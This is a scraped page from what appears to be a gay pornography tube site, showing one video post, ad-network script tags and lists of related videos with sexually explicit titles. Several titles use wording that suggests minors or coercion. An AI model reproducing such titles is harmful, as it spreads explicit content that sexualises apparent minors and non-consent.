window.adsbyjuicy || []).push({'adzone':820146});</script>  <!--JuicyAds END-->			</div> 			</header><!-- #masthead -->  	<div class="breadcrumbs-area"><div class="row"><div id="breadcrumbs"><a href="https://daddygayporn.gay">Home</a><span class="separator"><i class="fa fa-caret-right"></i></span><a href="https://daddygayporn.gay/category/group-sex-gay/">Group Sex (gay)</a><span class="separator"><i class="fa fa-caret-right"></i></span><span class="current">telegram: t.me/gaywebcam Chaturbate boy</span></div></div></div> 	 	<div id="content" class="site-content row"> 	<div id="primary" class="content-area with-sidebar-right"> 		<main id="main" class="site-main with-sidebar-right" role="main">  		 <article id="post-221816" class="post-221816 post type-post status-publish format-video has-post-thumbnail hentry category-group-sex-gay tag-boy post_format-post-format-video" itemprop="video" itemscope itemtype="http://schema.org/VideoObject"> 	<header class="entry-header">           		<div class="video-player">     <meta itemprop="author" content="admin" /><meta itemprop="name" content="telegram: t.me/gaywebcam Chaturbate boy" /><meta itemprop="description" content="telegram: t.me/gaywebcam Chaturbate boy" /><meta itemprop="duration" content="P0DT1H27M0S" /><meta itemprop="thumbnailUrl" content="https://daddygayporn.gay/wp-content/uploads/2020/08/telegram-t-me-gaywebcam-chaturbate-boy.jpg" /><meta itemprop="embedURL" content="https://www.xvideos.com/embedframe/39798227" /><meta itemprop="uploadDate" content="2020-08-03T02:46:28+00:00" /><div class="responsive-player"><iframe src="https://daddygayporn.gay/wp-content/plugins/clean-tube-player/public/player-x.php?q=[base64]" frameborder="0" scrolling="no" allowfullscreen></iframe> 					<div class="happy-inside-player"> 						<div class="zone-1"><script async type="application/javascript" src="https://a.realsrv.com/ad-provider.js"></script>    <ins class="adsbyexoclick" data-zoneid="3792331"></ins>    <script>(AdProvider = window.AdProvider || []).push({"serve": {}});</script></div> 						<div class="zone-2"><!-- JuicyAds v3.1 -->  <script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>  <ins id="820132" data-width="300" data-height="262"></ins>  <script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':820132});</script>  <!--JuicyAds END--></div> 						<button class="close close-text">Close Advertising</button> 					</div> 				</div></div>  					<div class="happy-under-player"> 				<!-- JuicyAds v3.1 -->  <script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>  <ins id="820143" data-width="728" data-height="102"></ins>  <script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':820143});</script>  <!--JuicyAds END-->    <script type="application/javascript" data-idzone="4016606" src="https://a.realsrv.com/nativeads-v2.js" ></script>    <script type="application/javascript" data-idzone="4401028" src="https://a.realsrv.com/video-outstream.js" async></script>			</div> 		 					<div class="happy-under-player-mobile"> 				<!-- JuicyAds v3.1 -->  <script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>  <ins id="820132" data-width="300" data-height="262"></ins>  <script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':820132});</script>  <!--JuicyAds END-->    <script type="application/javascript" data-idzone="4016606" src="https://a.realsrv.com/nativeads-v2.js" ></script>    <script type="application/javascript" data-idzone="4401028" src="https://a.realsrv.com/video-outstream.js" async></script>			</div> 		 		          		<div class="title-block box-shadow"> 			<h1 class="entry-title" itemprop="name">telegram: t.me/gaywebcam Chaturbate boy</h1>						<div id="video-tabs" class="tabs"> 				<button class="tab-link active about" data-tab-id="video-about"><i class="fa fa-info-circle"></i> About</button> 							</div> 		</div>  		<div class="clear"></div>  	</header><!-- .entry-header -->  	<div class="entry-content"> 				<div class="tab-content"> 						<div id="video-about" class="width100"> 					<div class="video-description"> 													<div class="desc  															more"> 															</div> 											</div> 																									<div class="tags"> 						<div class="tags-list"><a href="https://daddygayporn.gay/category/group-sex-gay/" class="label" title="Group Sex (gay)"><i class="fa fa-folder-open"></i>Group Sex (gay)</a> <a href="https://daddygayporn.gay/tag/boy/" class="label" title="boy"><i class="fa fa-tag"></i>boy</a> </div>					</div> 							</div> 					</div> 	</div><!-- .entry-content -->  	<div class="under-video-block"> 								<h2 class="widget-title">Related videos</h2>  			<div> 			 <article data-video-uid="1" data-post-id="33849" class="loop-video thumb-block post-33849 post type-post status-publish format-video has-post-thumbnail hentry category-group-sex-gay tag-climax tag-gay tag-interracial tag-jerking tag-threeway tag-with post_format-post-format-video"> 	<a href="https://daddygayporn.gay/interracial-gay-threeway-with-jerking-climax/" title="Interracial gay threeway with jerking climax"> 		<div class="post-thumbnail"> 						<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img width="300" height="168.75" data-src="https://daddygayporn.gay/wp-content/uploads/2020/04/interracial-gay-threeway-with-jerking-climax.jpg" alt="Interracial gay threeway with jerking climax"></div>									<span class="duration"><i class="fa fa-clock-o"></i>06:00</span>		</div> 				<header class="entry-header"> 			<span>Interracial gay threeway with jerking climax</span> 		</header> 	</a> </article>  <article data-video-uid="2" data-post-id="220308" class="loop-video thumb-block post-220308 post type-post status-publish format-video has-post-thumbnail hentry category-group-sex-gay tag-beautiful tag-casting tag-gay tag-men tag-orgy tag-with post_format-post-format-video"> 	<a href="https://daddygayporn.gay/gaywire-bareback-casting-gay-orgy-with-4-beautiful-men/" title="GAYWIRE &#8211; Bareback Casting Gay Orgy With 4 Beautiful Men"> 		<div class="post-thumbnail"> 						<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img width="300" height="168.75" data-src="https://daddygayporn.gay/wp-content/uploads/2020/08/gaywire-bareback-casting-gay-orgy-with-4-beautiful-men.jpg" alt="GAYWIRE &#8211; Bareback Casting Gay Orgy With 4 Beautiful Men"></div>									<span class="duration"><i class="fa fa-clock-o"></i>12:00</span>		</div> 				<header class="entry-header"> 			<span>GAYWIRE &#8211; Bareback Casting Gay Orgy With 4 Beautiful Men</span> 		</header> 	</a> </article>  <article data-video-uid="3" data-post-id="277279" class="loop-video thumb-block post-277279 post type-post status-publish format-video has-post-thumbnail hentry category-group-sex-gay tag-club tag-fest tag-fuck tag-sex post_format-post-format-video"> 	<a href="https://daddygayporn.gay/sex-club-fuck-fest-2/" title="Sex club fuck fest"> 		<div class="post-thumbnail"> 						<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img width="300" height="168.75" data-src="https://daddygayporn.gay/wp-content/uploads/2021/02/sex-club-fuck-fest.jpg" alt="Sex club fuck fest"></div>									<span class="duration"><i class="fa fa-clock-o"></i>13:00</span>		</div> 				<header class="entry-header"> 			<span>Sex club fuck fest</span> 		</header> 	</a> </article>  <article data-video-uid="4" data-post-id="33805" class="loop-video thumb-block post-33805 post type-post status-publish format-video has-post-thumbnail hentry category-group-sex-gay tag-summer post_format-post-format-video"> 	<a href="https://daddygayporn.gay/hotmenchartblog-a-summer-to-remember/" title="HotMenChartblog A Summer to remember"> 		<div class="post-thumbnail"> 						<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img width="300" height="168.75" data-src="https://daddygayporn.gay/wp-content/uploads/2020/04/hotmenchartblog-a-summer-to-remember.jpg" alt="HotMenChartblog A Summer to remember"></div>									<span class="duration"><i class="fa fa-clock-o"></i>25:00</span>		</div> 				<header class="entry-header"> 			<span>HotMenChartblog A Summer to remember</span> 		</header> 	</a> </article>  <article data-video-uid="5" data-post-id="44946" class="loop-video thumb-block post-44946 post type-post status-publish format-video has-post-thumbnail hentry category-group-sex-gay tag-family tag-gay tag-men tag-nude tag-outdoors tag-sex post_format-post-format-video"> 	<a href="https://daddygayporn.gay/nude-movieture-of-family-gay-sex-outdoors-well-these-men-seem-to-know/" title="Nude movieture of family gay sex outdoors Well these men seem to know"> 		<div class="post-thumbnail"> 						<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img width="300" height="168.75" data-src="https://daddygayporn.gay/wp-content/uploads/2020/04/nude-movieture-of-family-gay-sex-outdoors-well-these-men-seem-to-know.jpg" alt="Nude movieture of family gay sex outdoors Well these men seem to know"></div>									<span class="duration"><i class="fa fa-clock-o"></i>06:00</span>		</div> 				<header class="entry-header"> 			<span>Nude movieture of family gay sex outdoors Well these men seem to know</span> 		</header> 	</a> </article>  <article data-video-uid="6" data-post-id="36120" class="loop-video thumb-block post-36120 post type-post status-publish format-video has-post-thumbnail hentry category-group-sex-gay tag-big tag-gay tag-group tag-hung tag-party tag-sex tag-sex-party post_format-post-format-video"> 	<a href="https://daddygayporn.gay/big-group-hung-twinks-gay-sex-party/" title="Big Group Hung Twinks Gay Sex Party"> 		<div class="post-thumbnail"> 						<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img width="300" height="168.75" data-src="https://daddygayporn.gay/wp-content/uploads/2020/04/big-group-hung-twinks-gay-sex-party.jpg" alt="Big Group Hung Twinks Gay Sex Party"></div>									<span class="duration"><i class="fa fa-clock-o"></i>07:00</span>		</div> 				<header class="entry-header"> 			<span>Big Group Hung Twinks Gay Sex Party</span> 		</header> 	</a> </article>  <article data-video-uid="7" data-post-id="206949" class="loop-video thumb-block post-206949 post type-post status-publish format-video has-post-thumbnail hentry category-group-sex-gay tag-blowjob-gay tag-gays-gay tag-group-sex-gay tag-twinks-gay post_format-post-format-video"> 	<a href="https://daddygayporn.gay/adam-gay-porn-boy-twink-for-sale-to-the-highest-bidder/" title="Adam gay porn boy Twink For Sale To The Highest Bidder"> 		<div class="post-thumbnail"> 						<div class="post-thumbnail-container"><img width="300" height="168.75" data-src="https://daddygayporn.gay/wp-content/uploads/2020/07/adam-gay-porn-boy-twink-for-sale-to-the-highest-bidder.jpg" alt="Adam gay porn boy Twink For Sale To The Highest Bidder"></div>									<span class="duration"><i class="fa fa-clock-o"></i>06:23</span>		</div> 				<header class="entry-header"> 			<span>Adam gay porn boy Twink For Sale To The Highest Bidder</span> 		</header> 	</a> </article>  <article data-video-uid="8" data-post-id="223354" class="loop-video thumb-block post-223354 post type-post status-publish format-video has-post-thumbnail hentry category-group-sex-gay tag-ass tag-ass-fuck tag-bed tag-euro tag-fuck tag-orgy tag-wild tag-young post_format-post-format-video"> 	<a href="https://daddygayporn.gay/young-euro-twinks-ass-fuck-on-the-bunk-bed-in-a-wild-orgy/" title="Young euro twinks ass fuck on the bunk bed in a wild orgy"> 		<div class="post-thumbnail"> 						<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img width="300" height="168.75" data-src="https://daddygayporn.gay/wp-content/uploads/2020/08/young-euro-twinks-ass-fuck-on-the-bunk-bed-in-a-wild-orgy.jpg" alt="Young euro twinks ass fuck on the bunk bed in a wild orgy"></div>									<span class="duration"><i class="fa fa-clock-o"></i>10:00</span>		</div> 				<header class="entry-header"> 			<span>Young euro twinks ass fuck on the bunk bed in a wild orgy</span> 		</header> 	</a> </article>  <article data-video-uid="9" data-post-id="241007" class="loop-video thumb-block post-241007 post type-post status-publish format-video has-post-thumbnail hentry category-group-sex-gay post_format-post-format-video"> 	<a href="https://daddygayporn.gay/abusing-the-prisoners/" title="Abusing The Prisoners"> 		<div class="post-thumbnail"> 						<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img width="300" height="168.75" data-src="https://daddygayporn.gay/wp-content/uploads/2020/08/abusing-the-prisoners.jpg" alt="Abusing The Prisoners"></div>									<span class="duration"><i class="fa fa-clock-o"></i>02:23:00</span>		</div> 				<header class="entry-header"> 			<span>Abusing The Prisoners</span> 		</header> 	</a> </article>  <article data-video-uid="10" data-post-id="31814" class="loop-video thumb-block post-31814 post type-post status-publish format-video has-post-thumbnail hentry category-group-sex-gay tag-adorable tag-bed tag-three tag-young post_format-post-format-video"> 	<a href="https://daddygayporn.gay/three-adorable-young-gays-in-bed/" title="Three adorable young gays in bed"> 		<div class="post-thumbnail"> 						<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img width="300" height="168.75" data-src="https://daddygayporn.gay/wp-content/uploads/2020/04/three-adorable-young-gays-in-bed.jpg" alt="Three adorable young gays in bed"></div>									<span class="duration"><i class="fa fa-clock-o"></i>15:00</span>		</div> 				<header class="entry-header"> 			<span>Three adorable young gays in bed</span> 		</header> 	</a> </article>  <article data-video-uid="11" data-post-id="270801" class="loop-video thumb-block post-270801 post type-post status-publish format-video has-post-thumbnail hentry category-group-sex-gay tag-black tag-boys tag-gay tag-underwear tag-videos post_format-post-format-video"> 	<a href="https://daddygayporn.gay/just-black-boys-gay-videos-taking-off-his-underwear-rex-relieved/" title="Just black boys gay videos Taking off his underwear, Rex relieved"> 		<div class="post-thumbnail"> 						<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img width="300" height="168.75" data-src="https://daddygayporn.gay/wp-content/uploads/2021/02/just-black-boys-gay-videos-taking-off-his-underwear-rex-relieved.jpg" alt="Just black boys gay videos Taking off his underwear, Rex relieved"></div>									<span class="duration"><i class="fa fa-clock-o"></i>05:00</span>		</div> 				<header class="entry-header"> 			<span>Just black boys gay videos Taking off his underwear, Rex relieved</span> 		</header> 	</a> </article>  <article data-video-uid="12" data-post-id="238963" class="loop-video thumb-block post-238963 post type-post status-publish format-video has-post-thumbnail hentry category-group-sex-gay tag-bisexual tag-bisexual-threesome tag-hot tag-mmf tag-threesome post_format-post-format-video"> 	<a href="https://daddygayporn.gay/hot-bisexual-threesome-mmf/" title="Hot Bisexual Threesome MMF"> 		<div class="post-thumbnail"> 						<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img width="300" height="168.75" data-src="https://daddygayporn.gay/wp-content/uploads/2020/08/hot-bisexual-threesome-mmf.jpg" alt="Hot Bisexual Threesome MMF"></div>									<span class="duration"><i class="fa fa-clock-o"></i>30:00</span>		</div> 				<header class="entry-header"> 			<span>Hot Bisexual Threesome MMF</span> 		</header> 	</a> </article>  <article data-video-uid="13" data-post-id="42766" class="loop-video thumb-block post-42766 post type-post status-publish format-video has-post-thumbnail hentry category-group-sex-gay tag-boys tag-cute tag-gay tag-orgy post_format-post-format-video"> 	<a href="https://daddygayporn.gay/lusty-gay-oldie-blows-and-pounds-cute-orgy-boys/" title="Lusty gay oldie blows and pounds cute orgy boys"> 		<div class="post-thumbnail"> 						<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img width="300" height="168.75" data-src="https://daddygayporn.gay/wp-content/uploads/2020/04/lusty-gay-oldie-blows-and-pounds-cute-orgy-boys.jpg" alt="Lusty gay oldie blows and pounds cute orgy boys"></div>									<span class="duration"><i class="fa fa-clock-o"></i>05:00</span>		</div> 				<header class="entry-header"> 			<span>Lusty gay oldie blows and pounds cute orgy boys</span> 		</header> 	</a> </article>  <article data-video-uid="14" data-post-id="207507" class="loop-video thumb-block post-207507 post type-post status-publish format-video has-post-thumbnail hentry category-group-sex-gay tag-fest tag-fuck tag-outdoor tag-party tag-wank post_format-post-format-video"> 	<a href="https://daddygayporn.gay/outdoor-5-way-fuck-fest-williamhiggins-wank-party/" title="Outdoor 5-way fuck fest &#8211; WilliamHiggins Wank Party"> 		<div class="post-thumbnail"> 						<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img width="300" height="168.75" data-src="https://daddygayporn.gay/wp-content/uploads/2020/07/outdoor-5-way-fuck-fest-williamhiggins-wank-party.jpg" alt="Outdoor 5-way fuck fest &#8211; WilliamHiggins Wank Party"></div>									<span class="duration"><i class="fa fa-clock-o"></i>05:00</span>		</div> 				<header class="entry-header"> 			<span>Outdoor 5-way fuck fest &#8211; WilliamHiggins Wank Party</span> 		</header> 	</a> </article>  <article data-video-uid="15" data-post-id="254007" class="loop-video thumb-block post-254007 post type-post status-publish format-video has-post-thumbnail hentry category-group-sex-gay tag-amateur-gay tag-blowjob-gay tag-gangbang-gay tag-gays-gay tag-group-sex-gay tag-twinks-gay post_format-post-format-video"> 	<a href="https://daddygayporn.gay/men-who-loves-piss-and-gay-drinking-first-time-the-two/" title="Men who loves piss and gay drinking first time The two"> 		<div class="post-thumbnail"> 						<div class="post-thumbnail-container"><img width="300" height="168.75" data-src="https://daddygayporn.gay/wp-content/uploads/2020/09/men-who-loves-piss-and-gay-drinking-first-time-the-two.jpg" alt="Men who loves piss and gay drinking first time The two"></div>									<span class="duration"><i class="fa fa-clock-o"></i>07:27</span>		</div> 				<header class="entry-header"> 			<span>Men who loves piss and gay drinking first time The two</span> 		</header> 	</a> </article>  <article data-video-uid="16" data-post-id="245024" class="loop-video thumb-block post-245024 post type-post status-publish format-video has-post-thumbnail hentry category-group-sex-gay tag-bdsm-gay tag-fetish-gay tag-gays-gay tag-group-sex-gay tag-handjob-gay tag-twinks-gay post_format-post-format-video"> 	<a href="https://daddygayporn.gay/guys-smelling-feet-and-dicks-young-boy-mexican-gay/" title="Guys smelling feet and dicks young boy mexican gay"> 		<div class="post-thumbnail"> 						<div class="post-thumbnail-container"><img width="300" height="168.75" data-src="https://daddygayporn.gay/wp-content/uploads/2020/08/guys-smelling-feet-and-dicks-young-boy-mexican-gay.jpg" alt="Guys smelling feet and dicks young boy mexican gay"></div>									<span class="duration"><i class="fa fa-clock-o"></i>05:01</span>		</div> 				<header class="entry-header"> 			<span>Guys smelling feet and dicks young boy mexican gay</span> 		</header> 	</a> </article>  <article data-video-uid="17" data-post-id="237388" class="loop-video thumb-block post-237388 post type-post status-publish format-video has-post-thumbnail hentry category-group-sex-gay tag-european-gay tag-gays-gay tag-group-sex-gay tag-twinks-gay post_format-post-format-video"> 	<a href="https://daddygayporn.gay/teacher-and-boy-gay-sex-video-blog-first-time-a-gang/" title="Teacher and boy gay sex video blog first time A Gang"> 		<div class="post-thumbnail"> 						<div class="post-thumbnail-container"><img width="300" height="168.75" data-src="https://daddygayporn.gay/wp-content/uploads/2020/08/teacher-and-boy-gay-sex-video-blog-first-time-a-gang.jpg" alt="Teacher and boy gay sex video blog first time A Gang"></div>									<span class="duration"><i class="fa fa-clock-o"></i>07:02</span>		</div> 				<header class="entry-header"> 			<span>Teacher and boy gay sex video blog first time A Gang</span> 		</header> 	</a> </article>  <article data-video-uid="18" data-post-id="38394" class="loop-video thumb-block post-38394 post type-post status-publish format-video has-post-thumbnail hentry category-group-sex-gay tag-anal tag-breeding tag-gay tag-group tag-group-sex tag-hot tag-sex post_format-post-format-video"> 	<a href="https://daddygayporn.gay/hot-gay-group-sex-breeding-in-the-anal/" title="Hot gay group sex breeding in the anal"> 		<div class="post-thumbnail"> 						<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img width="300" height="168.75" data-src="https://daddygayporn.gay/wp-content/uploads/2020/04/hot-gay-group-sex-breeding-in-the-anal.jpg" alt="Hot gay group sex breeding in the anal"></div>									<span class="duration"><i class="fa fa-clock-o"></i>06:00</span>		</div> 				<header class="entry-header"> 			<span>Hot gay group sex breeding in the anal</span> 		</header> 	</a> </article>  <article data-video-uid="19" data-post-id="229338" class="loop-video thumb-block post-229338 post type-post status-publish format-video has-post-thumbnail hentry category-group-sex-gay tag-dick tag-free tag-gay tag-group tag-group-sex tag-hairy tag-movie tag-sex tag-xxx post_format-post-format-video"> 	<a href="https://daddygayporn.gay/free-hairy-army-dick-movie-and-navy-gay-group-sex-xxx-the/" title="Free hairy army dick movie and  navy gay group sex xxx The"> 		<div class="post-thumbnail"> 						<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img width="300" height="168.75" data-src="https://daddygayporn.gay/wp-content/uploads/2020/08/free-hairy-army-dick-movie-and-navy-gay-group-sex-xxx-the.jpg" alt="Free hairy army dick movie and  navy gay group sex xxx The"></div>									<span class="duration"><i class="fa fa-clock-o"></i>05:00</span>		</div> 				<header class="entry-header"> 			<span>Free hairy army dick movie and  navy gay group sex xxx The</span> 		</header> 	</a> </article>  <article data-video-uid="20" data-post-id="44996" class="loop-video thumb-block post-44996 post type-post status-publish format-video has-post-thumbnail hentry category-group-sex-gay tag-group tag-outdoor tag-vintage post_format-post-format-video"> 	<a href="https://daddygayporn.gay/vintage-outdoor-group-view-more-stuff-on-befucker-com/" title="Vintage Outdoor Group View more stuff on befucker.com"> 		<div class="post-thumbnail"> 						<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img width="300" height="168.75" data-src="https://daddygayporn.gay/wp-content/uploads/2020/04/vintage-outdoor-group-view-more-stuff-on-befucker-com.jpg" alt="Vintage Outdoor Group View more stuff on befucker.com"></div>									<span class="duration"><i class="fa fa-clock-o"></i>19:00</span>		</div> 				<header class="entry-header"> 			<span>Vintage Outdoor Group View more stuff on befucker.com</span> 		</header> 	</a> </article> 			</div> 						<div class="clear"></div> 			<div class="show-more-related"> 				<a class="button large" href="https://daddygayporn.gay/category/group-sex-gay/">Show more related videos</a> 			</div> 					 	</div> <div class="clear"></div>  	 </article><!-- #post-## -->  		</main><!-- #main --> 	</div><!-- #primary -->   	<aside id="sidebar" class="widget-area with-sidebar-right" role="complementary"> 					<div class="happy-sidebar"> 				<script async type="application/javascript" src="https://a.realsrv.com/ad-provider.js"></script>    <ins class="adsbyexoclick" data-zoneid="4422222"></ins>    <script>(AdProvider = window.AdProvider || []).push({"serve": {}});</script>			</div> 				<section id="widget_videos_block-4" class="widget widget_videos_block"><h2 class="widget-title">Latest videos</h2>			  <a class="more-videos label" href="https://daddygayporn.gay/?filter=latest												"><i class="fa fa-plus"></i> <span>More videos</span></a>   <div class="videos-list"> 		 <article data-video-uid="21" data-post-id="353040" class="loop-video thumb-block post-353040 post type-post status-publish format-video has-post-thumbnail hentry category-china-gay-porn tag-big tag-big-dick tag-chinese post_format-post-format-video"> 	<a href="https://daddygayporn.gay/big-dicked-chinese-2/" title="Big Dicked Chinese"> 		<div class="post-thumbnail"> 						<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img width="300" height="168.75" data-src="https://daddygayporn.gay/wp-content/uploads/2023/12/big-dicked-chinese.jpg" alt="Big Dicked Chinese"></div>									<span class="duration"><i class="fa fa-clock-o"></i>05:00</span>		</div> 				<header class="entry-header"> 			<span>Big Dicked Chinese</span> 		</header> 	</a> </article>  <article data-video-uid="22" data-post-id="353037" class="loop-video thumb-block post-353037 post type-post status-publish format-video has-post-thumbnail hentry category-china-gay-porn tag-guy tag-mature tag-over tag-tight post_format-post-format-video"> 	<a href="https://daddygayporn.gay/muscular-mature-guy-bends-over-and-dominates-a-tight-twink/" title="Muscular mature guy bends over and dominates a tight twink"> 		<div class="post-thumbnail"> 						<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img width="300" height="168.75" data-src="https://daddygayporn.gay/wp-content/uploads/2023/12/muscular-mature-guy-bends-over-and-dominates-a-tight-twink.jpg" alt="Muscular mature guy bends over and dominates a tight twink"></div>									<span class="duration"><i class="fa fa-clock-o"></i>05:00</span>		</div> 				<header class="entry-header"> 			<span>Muscular mature guy bends over and dominates a tight twink</span> 		</header> 	</a> </article>  <article data-video-uid="23" data-post-id="353036" class="loop-video thumb-block post-353036 post type-post status-publish format-video has-post-thumbnail hentry category-china-gay-porn tag-couple tag-gay post_format-post-format-video"> 	<a href="https://daddygayporn.gay/chinesse-gay-couple/" title="chinesse gay couple"> 		<div class="post-thumbnail"> 						<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img width="300" height="168.75" data-src="https://daddygayporn.gay/wp-content/uploads/2023/12/chinesse-gay-couple.jpg" alt="chinesse gay couple"></div>									<span class="duration"><i class="fa fa-clock-o"></i>35:00</span>		</div> 				<header class="entry-header"> 			<span>chinesse gay couple</span> 		</header> 	</a> </article>  <article data-video-uid="24" data-post-id="353035" class="loop-video thumb-block post-353035 post type-post status-publish format-video has-post-thumbnail hentry category-china-gay-porn tag-asshole tag-boy tag-cock tag-evans tag-over tag-skinny tag-tight post_format-post-format-video"> 	<a href="https://daddygayporn.gay/skinny-boy-kyle-evans-bends-over-and-takes-his-beefy-bud-dustin-tylers-cock-ballsdeep-in-his-tight-but-willing-asshole/" title="Skinny boy Kyle Evans bends over and takes his beefy bud Dustin Tyler&#8217;s cock ballsdeep in his tight but willing asshole!"> 		<div class="post-thumbnail"> 						<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img width="300" height="168.75" data-src="https://daddygayporn.gay/wp-content/uploads/2023/12/skinny-boy-kyle-evans-bends-over-and-takes-his-beefy-bud-dustin-tylers-cock-ballsdeep-in-his-tight-but-willing-asshole.jpg" alt="Skinny boy Kyle Evans bends over and takes his beefy bud Dustin Tyler&#8217;s cock ballsdeep in his tight but willing asshole!"></div>									<span class="duration"><i class="fa fa-clock-o"></i>08:00</span>		</div> 				<header class="entry-header"> 			<span>Skinny boy Kyle Evans bends over and takes his beefy bud Dustin Tyler&#8217;s cock ballsdeep in his tight but willing asshole!</span> 		</header> 	</a> </article>  <article data-video-uid="25" data-post-id="353034" class="loop-video thumb-block post-353034 post type-post status-publish format-video has-post-thumbnail hentry category-china-gay-porn tag-bbc tag-blake tag-massive tag-over post_format-post-format-video actors-houston"> 	<a href="https://daddygayporn.gay/blake-houston-bend-over-for-aaron-trainers-massive-bbc/" title="Blake Houston bend over for Aaron Trainer&#8217;s massive BBC"> 		<div class="post-thumbnail"> 						<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img width="300" height="168.75" data-src="https://daddygayporn.gay/wp-content/uploads/2023/12/blake-houston-bend-over-for-aaron-trainers-massive-bbc.jpg" alt="Blake Houston bend over for Aaron Trainer&#8217;s massive BBC"></div>									<span class="duration"><i class="fa fa-clock-o"></i>07:00</span>		</div> 				<header class="entry-header"> 			<span>Blake Houston bend over for Aaron Trainer&#8217;s massive BBC</span> 		</header> 	</a> </article>  <article data-video-uid="26" data-post-id="353026" class="loop-video thumb-block post-353026 post type-post status-publish format-video has-post-thumbnail hentry category-china-gay-porn tag-boy tag-cock tag-hairy tag-jerking tag-latino tag-load tag-stroking tag-uncut post_format-post-format-video"> 	<a href="https://daddygayporn.gay/uncut-boy-stroking-and-jerking-his-hairy-cock-off-load-uncut-latino/" title="Uncut boy stroking and jerking his hairy cock off &#8211; load &#8211; uncut &#8211; latino"> 		<div class="post-thumbnail"> 						<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img width="300" height="168.75" data-src="https://daddygayporn.gay/wp-content/uploads/2023/12/uncut-boy-stroking-and-jerking-his-hairy-cock-off-load-uncut-latino.jpg" alt="Uncut boy stroking and jerking his hairy cock off &#8211; load &#8211; uncut &#8211; latino"></div>									<span class="duration"><i class="fa fa-clock-o"></i>06:00</span>		</div> 				<header class="entry-header"> 			<span>Uncut boy stroking and jerking his hairy cock off &#8211; load &#8211; uncut &#8211; latino</span> 		</header> 	</a> </article>   </div>   <div class="clear"></div> 			</section><section id="widget_videos_block-6" class="widget widget_videos_block"><h2 class="widget-title">Random videos</h2>			  <a class="more-videos label" href="https://daddygayporn.gay/?filter=random												"><i class="fa fa-plus"></i> <span>More videos</span></a>   <div class="videos-list"> 		 <article data-video-uid="27" data-post-id="169188" class="loop-video thumb-block post-169188 post type-post status-publish format-video has-post-thumbnail hentry category-young-asian-gay tag-asian tag-daddy post_format-post-format-video"> 	<a href="https://daddygayporn.gay/old-men/" title="old men, young Asian gay porn tube"> 		<div class="post-thumbnail"> 						<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" 